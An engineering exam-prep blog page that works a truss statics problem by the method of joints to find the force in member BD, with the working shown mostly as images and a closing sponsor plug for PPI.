<p>Consider the truss shown below. It is subjected to a horizontal load of 5 kN at joint D and a vertical load of 5 kN at joint C. The horizontal and vertical reaction forces at joint A are given as 2 kN and 4 kN, respectively. Determine the force in member BD.</p>
<p><img decoding="async" class="wp-image-6622 size-medium alignnone" src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-1-300x218.webp" alt="" width="300" height="218" srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-1-300x218.webp 300w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-1.webp 452w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img decoding="async" class="wp-image-6623 size-medium alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20152'%3E%3C/svg%3E" alt="" width="300" height="152" data-lazy-srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-2-300x152.webp 300w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-2.webp 726w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-2-300x152.webp" /><noscript><img decoding="async" class="wp-image-6623 size-medium alignnone" src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-2-300x152.webp" alt="" width="300" height="152" srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-2-300x152.webp 300w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-2.webp 726w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p>
<p><span id="more-6621"></span></p>
<h2><b>Discussion and assumptions:</b></h2>
<h3><strong>What is a truss?</strong></h3>
<p>A truss is a structural element that consists of long straight members connected at their ends. The members are connected by frictionless joints, typically forming triangular structures.</p>
<h3><strong>Modelling assumptions</strong></h3>
<ol>
<li>The joints between members offer no resistance to moment and are frictionless</li>
<li>Truss members contain only axial forces. Each member is either in tension or compression.</li>
</ol>
<h2><b>Explanation:</b></h2>
<h3><strong>1. Determine the reactions at support A</strong></h3>
<ul>
<li><strong>Draw the free-body diagram for joint A:</strong></li>
</ul>
<p><img decoding="async" class="wp-image-6624 size-medium alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20195'%3E%3C/svg%3E" alt="" width="300" height="195" data-lazy-srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-3-300x195.webp 300w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-3.webp 328w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-3-300x195.webp" /><noscript><img decoding="async" class="wp-image-6624 size-medium alignnone" src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-3-300x195.webp" alt="" width="300" height="195" srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-3-300x195.webp 300w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-3.webp 328w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p>
<ul>
<li><strong>Sum forces in the x- and y-direction:</strong></li>
</ul>
<p><img decoding="async" class=" wp-image-6625 alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20309%2075'%3E%3C/svg%3E" alt="" width="309" height="75" data-lazy-srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-4.webp 651w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-4-300x73.webp 300w" data-lazy-sizes="(max-width: 309px) 100vw, 309px" data-lazy-src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-4.webp" /><noscript><img decoding="async" class=" wp-image-6625 alignnone" src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-4.webp" alt="" width="309" height="75" srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-4.webp 651w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-4-300x73.webp 300w" sizes="(max-width: 309px) 100vw, 309px" /></noscript></p>
<ul>
<li><strong>Solve for F<sub>AC</sub> and F<sub>AB</sub>:</strong></li>
</ul>
<p><b> <img decoding="async" class=" wp-image-6626 alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20284%2065'%3E%3C/svg%3E" alt="" width="284" height="65" data-lazy-srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-5.webp 634w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-5-300x69.webp 300w" data-lazy-sizes="(max-width: 284px) 100vw, 284px" data-lazy-src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-5.webp" /><noscript><img decoding="async" class=" wp-image-6626 alignnone" src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-5.webp" alt="" width="284" height="65" srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-5.webp 634w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-5-300x69.webp 300w" sizes="(max-width: 284px) 100vw, 284px" /></noscript></b></p>
<ul>
<li><strong>Draw the free-body diagram for joint A</strong></li>
</ul>
<p><img decoding="async" class="size-full wp-image-6631 alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20261%20135'%3E%3C/svg%3E" alt="" width="261" height="135" data-lazy-src="https://pepasspoint.com/wp-content/uploads/2024/02/2024-02-08-15_25_20-Project-Llama-Overlay.webp" /><noscript><img decoding="async" class="size-full wp-image-6631 alignnone" src="https://pepasspoint.com/wp-content/uploads/2024/02/2024-02-08-15_25_20-Project-Llama-Overlay.webp" alt="" width="261" height="135" /></noscript></p>
<ul>
<li><strong>Sum the moments about A to find E<sub>y</sub></strong></li>
</ul>
<p><img decoding="async" class=" wp-image-6627 alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20354%2070'%3E%3C/svg%3E" alt="" width="354" height="70" data-lazy-srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-6.webp 757w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-6-300x59.webp 300w" data-lazy-sizes="(max-width: 354px) 100vw, 354px" data-lazy-src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-6.webp" /><noscript><img decoding="async" class=" wp-image-6627 alignnone" src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-6.webp" alt="" width="354" height="70" srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-6.webp 757w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-6-300x59.webp 300w" sizes="(max-width: 354px) 100vw, 354px" /></noscript></p>
<h3><strong>2. Determine the reactions at support E</strong></h3>
<ul>
<li><strong>Draw the free-body diagram for joint E:</strong></li>
</ul>
<p><img decoding="async" class="alignnone wp-image-6633 " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20242%20155'%3E%3C/svg%3E" alt="" width="242" height="155" data-lazy-srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-9-1-300x192.webp 300w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-9-1.webp 354w" data-lazy-sizes="(max-width: 242px) 100vw, 242px" data-lazy-src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-9-1-300x192.webp" /><noscript><img decoding="async" class="alignnone wp-image-6633 " src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-9-1-300x192.webp" alt="" width="242" height="155" srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-9-1-300x192.webp 300w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-9-1.webp 354w" sizes="(max-width: 242px) 100vw, 242px" /></noscript></p>
<ul>
<li><strong>Sum forces in the x- and y-direction:</strong></li>
</ul>
<p><img decoding="async" class=" wp-image-6634 alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20334%2082'%3E%3C/svg%3E" alt="" width="334" height="82" data-lazy-srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-10-1.webp 660w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-10-1-300x74.webp 300w" data-lazy-sizes="(max-width: 334px) 100vw, 334px" data-lazy-src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-10-1.webp" /><noscript><img decoding="async" class=" wp-image-6634 alignnone" src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-10-1.webp" alt="" width="334" height="82" srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-10-1.webp 660w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-10-1-300x74.webp 300w" sizes="(max-width: 334px) 100vw, 334px" /></noscript></p>
<ul>
<li><strong>Solve for F<sub>DE</sub> and F<sub>BE</sub>:</strong></li>
</ul>
<p><img decoding="async" class=" wp-image-6635 alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20339%2074'%3E%3C/svg%3E" alt="" width="339" height="74" data-lazy-srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-12.webp 631w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-12-300x66.webp 300w" data-lazy-sizes="(max-width: 339px) 100vw, 339px" data-lazy-src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-12.webp" /><noscript><img decoding="async" class=" wp-image-6635 alignnone" src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-12.webp" alt="" width="339" height="74" srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-12.webp 631w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-12-300x66.webp 300w" sizes="(max-width: 339px) 100vw, 339px" /></noscript></p>
<h3><strong>3. Determine the reactions at joint D</strong></h3>
<ul>
<li><b>Draw the free-body diagram for joint </b><b>D</b><strong>:</strong></li>
</ul>
<p><img decoding="async" class=" wp-image-6636 alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%2098'%3E%3C/svg%3E" alt="" width="248" height="98" data-lazy-srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-13.webp 456w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-13-300x118.webp 300w" data-lazy-sizes="(max-width: 248px) 100vw, 248px" data-lazy-src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-13.webp" /><noscript><img decoding="async" class=" wp-image-6636 alignnone" src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-13.webp" alt="" width="248" height="98" srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-13.webp 456w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-13-300x118.webp 300w" sizes="(max-width: 248px) 100vw, 248px" /></noscript></p>
<ul>
<li><strong>Sum forces in the x- and y-direction:</strong></li>
</ul>
<p><img decoding="async" class=" wp-image-6637 alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20362%2038'%3E%3C/svg%3E" alt="" width="362" height="38" data-lazy-srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-14.webp 647w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-14-300x32.webp 300w" data-lazy-sizes="(max-width: 362px) 100vw, 362px" data-lazy-src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-14.webp" /><noscript><img decoding="async" class=" wp-image-6637 alignnone" src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-14.webp" alt="" width="362" height="38" srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-14.webp 647w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-14-300x32.webp 300w" sizes="(max-width: 362px) 100vw, 362px" /></noscript></p>
<ul>
<li><strong>Solve for F<sub>DE</sub> and F<sub>BE</sub>:</strong></li>
</ul>
<p><img decoding="async" class=" wp-image-6638 alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2040'%3E%3C/svg%3E" alt="" width="300" height="40" data-lazy-srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-16.webp 465w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-16-300x40.webp 300w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-16.webp" /><noscript><img decoding="async" class=" wp-image-6638 alignnone" src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-16.webp" alt="" width="300" height="40" srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-16.webp 465w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-16-300x40.webp 300w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p>
<h2><strong>Answer:</strong></h2>
<p>The correct answer is D.</p>
<p>Consider the truss shown below. It is subjected to a horizontal load of 5 kN at joint D and a vertical load of 5 kN at joint C. The horizontal and vertical reaction forces at joint A are given as 2 kN and 4 kN, respectively. Determine the force in member BD.</p>
<p><img decoding="async" class="alignnone wp-image-6639 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20214'%3E%3C/svg%3E" alt="" width="300" height="214" data-lazy-srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-17-300x214.webp 300w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-17.webp 500w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-17-300x214.webp" /><noscript><img decoding="async" class="alignnone wp-image-6639 size-medium" src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-17-300x214.webp" alt="" width="300" height="214" srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-17-300x214.webp 300w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-17.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p>
<p><img decoding="async" class="alignnone wp-image-6640 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20152'%3E%3C/svg%3E" alt="" width="300" height="152" data-lazy-srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-18-300x152.webp 300w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-18.webp 395w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-18-300x152.webp" /><noscript><img decoding="async" class="alignnone wp-image-6640 size-medium" src="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-18-300x152.webp" alt="" width="300" height="152" srcset="https://pepasspoint.com/wp-content/uploads/2024/02/Picture-18-300x152.webp 300w,https://pepasspoint.com/wp-content/uploads/2024/02/Picture-18.webp 395w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></p>
<h2><b>Final remarks:</b></h2>
<ol>
<li>Pay attention to the sign conventions for forces (tension vs. compression).</li>
<li>Use free-body diagrams to visualize the forces acting on each joint.</li>
<li>Apply the equations of equilibrium (∑F<sub>x</sub>=0, ∑F<sub>y</sub>=0, ∑M=0) carefully.</li>
<li>Practice with different truss configurations and loading conditions.</li>
</ol>
<h2><strong>This Episode Is Brought to You by PPI</strong></h2>
<p><a href="https://ppi2pass.com/?utm_source=emi&amp;utm_medium=shownotes&amp;utm_campaign=emi_2021" target="_blank" rel="noopener">PPI</a><a href="https://ppi2pass.com/?utm_source=emi&amp;utm_medium=shownotes&amp;utm_campaign=emi_2021" target="_blank" rel="noopener"><img decoding="async" class="alignright wp-image-4867" title="PPI" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="PPI" width="150" height="150" data-lazy-srcset="https://pepasspoint.com/wp-content/uploads/2021/11/PPI_WhiteonBlue_Vertical-1024x1024.webp 1024w,https://pepasspoint.com/wp-content/uploads/2021/11/PPI_WhiteonBlue_Vertical-300x300.webp 300w,https://pepasspoint.com/wp-content/uploads/2021/11/PPI_WhiteonBlue_Vertical-150x150.webp 150w,https://pepasspoint.com/wp-content/uploads/2021/11/PPI_WhiteonBlue_Vertical-768x768.webp 768w,https://pepasspoint.com/wp-content/uploads/2021/11/PPI_WhiteonBlue_Vertical-1536x1536.webp 1536w,https://pepasspoint.com/wp-content/uploads/2021/11/PPI_WhiteonBlue_Vertical-2048x2048.webp 2048w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://pepasspoint.com/wp-content/uploads/2021/11/PPI_WhiteonBlue_Vertical-1024x1024.webp" /><noscript><img decoding="async" class="alignright wp-image-4867" title="PPI" src="https://pepasspoint.com/wp-content/uploads/2021/11/PPI_WhiteonBlue_Vertical-1024x1024.webp" alt="PPI" width="150" height="150" srcset="https://pepasspoint.com/wp-content/uploads/2021/11/PPI_WhiteonBlue_Vertical-1024x1024.webp 1024w,https://pepasspoint.com/wp-content/uploads/2021/11/PPI_WhiteonBlue_Vertical-300x300.webp 300w,https://pepasspoint.com/wp-content/uploads/2021/11/PPI_WhiteonBlue_Vertical-150x150.webp 150w,https://pepasspoint.com/wp-content/uploads/2021/11/PPI_WhiteonBlue_Vertical-768x768.webp 768w,https://pepasspoint.com/wp-content/uploads/2021/11/PPI_WhiteonBlue_Vertical-1536x1536.webp 1536w,https://pepasspoint.com/wp-content/uploads/2021/11/PPI_WhiteonBlue_Vertical-2048x2048.webp 2048w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a> has helped engineers achieve their licensing goals since 1975. Passing the FE and PE exams can open doors to career advancement and new opportunities. Check out PPI’s wide range of prep options, including Live Online courses, OnDemand courses, and digital study tools to help prepare you to pass your licensing exam <a href="https://ppi2pass.com/?utm_source=emi&amp;utm_medium=shownotes&amp;utm_campaign=emi_2021" target="_blank" rel="noopener">here</a>.</p>
<p>I hope you found this article helpful. In upcoming articles, I will solve some more <a href="https://www.youtube.com/playlist?list=PLmCsiyyvv0QmQ8KsDGE66X7fHfL3M8BFC" target="_blank" rel="noopener">PE exam practice problems</a> and answer other questions from our subscribers. <a href="https://pepasspoint.com/" target="_blank" rel="noopener">Pass the PE Exam</a> videos will publish weekly, so be sure to click the subscribe button so you don’t miss something that could make a substantial difference in your exam result.</p>
<p>Lastly, I encourage you to ask questions in the comments of this video, or on this page and I’ll read and respond to them in future videos. So, if there’s a specific topic you want me to cover or answer, we have you covered.</p>
<p>I’ll see you next week… on Pass the PE Exam</p>
<p>Anthony Fasano, P.E.<br />
<a href="https://engineeringmanagementinstitute.org/" target="_blank" rel="noopener">Engineering Management Institute</a><br />
Author of Engineer Your Own Success</p>
<div class='rp4wp-related-posts'>
<h3>Related Posts</h3>
<ul>
<li><div class='rp4wp-related-post-content'>
<a href='https://pepasspoint.com/written-cbt-mastering-pe-exam'>From Written to CBT: Mastering the PE Exam</a></div>
</li>
</ul>
</div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints"
    dc:identifier="https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints"
    dc:title="Cracking Truss Forces: Mastering Method of Joints"
    trackback:ping="https://pepasspoint.com/cracking-truss-forces-mastering-method-of-joints/trackback" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://pepasspoint.com/category/blog-posts" rel="category tag">Blog Posts</a>, <a href="https://pepasspoint.com/category/videos/fe-exam" rel="category tag">FE Exam</a>, <a href="https://pepasspoint.com/category/videos" rel="category tag">Videos</a></span> <span class="entry-tags">Tagged With: <a href="https://pepasspoint.com/tag/chante-van-der-spuy" rel="tag">Chanté van der Spuy</a>, <a href="https://pepasspoint.com/tag/cracking-truss-forces" rel="tag">Cracking Truss Forces</a>, <a href="https://pepasspoint.com/tag/mastering-method-of-joints" rel="tag">Mastering Method of Joints</a>, <a href="https://pepasspoint.com/tag/the-static-section-of-the-fe-exam" rel="tag">The static section of the FE Exam</a></span></p></footer></article><h2 class="screen-reader-text">Reader Interactions</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cracking-truss-forces-mastering-method-of-joints#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pepasspoint.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="ab02f3ac12"  name="ab02f3ac12"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script type="rocketlazyloadscript" data-noptimize>document.getElementById("comment").setAttribute( "id", "aafaa8ecc450a92bfd721719c6664482" );document.getElementById("ab02f3ac12").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6621' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="dynamik-content-filler-img" alt="" data-lazy-src="https://pepasspoint.com/wp-content/themes/dynamik-gen-2.6.9.94/images/content-filler.png"><noscript><img src="https://pepasspoint.com/wp-content/themes/dynamik-gen-2.6.9.94/images/content-filler.png" class="dynamik-content-filler-img" alt=""></noscript></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://pepasspoint.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://pepasspoint.com/?s={s}"></form></div></section>
<section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>

			<ul>
					<li class="cat-item cat-item-255"><a href="https://pepasspoint.com/category/blog-posts">Blog Posts</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://pepasspoint.com/category/videos/fe-exam">FE Exam</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://pepasspoint.com/category/videos/pe-exam">PE Exam</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://pepasspoint.com/category/videos">Videos</a>
</li>
			</ul>

			</div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><a href="https://www.youtube.com/channel/UCcUwvohzlYBMYuyEwLyMvcg" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-5228" src="https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-1024x1024.webp" alt="FE Exam" width="250" height="250" srcset="https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-1024x1024.webp 1024w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-300x300.webp 300w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-150x150.webp 150w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar-768x768.webp 768w,https://pepasspoint.com/wp-content/uploads/2022/04/FE-YouTube-Sidebar.webp 1080w" sizes="(max-width: 250px) 100vw, 250px" /></a></p>
<p><a href="https://www.youtube.com/channel/UCUaCcvfn0nD2lY9ZAxYcXRQ" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-5229" src="https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-1024x1024.webp" alt="PE Exam" width="250" height="250" srcset="https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-1024x1024.webp 1024w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-300x300.webp 300w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-150x150.webp 150w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar-768x768.webp 768w,https://pepasspoint.com/wp-content/uploads/2022/04/PE-YouTube-Sidebar.webp 1080w" sizes="(max-width: 250px) 100vw, 250px" /></a></p>
</div>
		</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://engineeringmanagementinstitute.org/copyright-page">Copyright &#xA9;&nbsp;2026</a> • All Rights Reserved • Property of <a href="https://engineeringmanagementinstitute.org" target="_blank">Engineering Management Institute</a> • <a href="https://engineeringmanagementinstitute.org/terms-and-conditions/" target="_blank">Terms of Service</a> • <a href="https://engineeringmanagementinstitute.org/privacy-policy/" target="_blank">Privacy Policy</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dynamik-gen-2.6.9.94\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" async data-uid="df464f8dd1" data-rocket-src="https://purple-grass-1847.ck.page/df464f8dd1/index.js"></script><script type="text/javascript" src="https://pepasspoint.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pepasspoint.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://pepasspoint.com/wp-content/cache/min/1/wp-content/themes/dynamik-gen-2.6.9.94/lib/js/responsive.js?ver=1764580230" id="responsive-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://pepasspoint.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var 